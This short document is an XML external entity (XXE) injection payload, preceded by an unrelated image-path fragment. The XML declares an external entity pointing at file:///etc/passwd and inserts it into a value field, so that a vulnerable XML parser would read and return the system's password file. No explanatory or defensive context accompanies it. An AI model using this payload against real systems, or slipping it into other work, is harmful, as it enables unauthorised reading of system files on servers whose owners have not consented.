 <?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
    <search>name</search>
    <value>&xxe;</value>
</root>